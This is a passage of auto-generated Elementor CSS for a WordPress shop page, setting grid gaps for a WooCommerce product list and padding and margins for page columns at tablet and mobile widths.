 ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:20px 20px 20px 20px;}}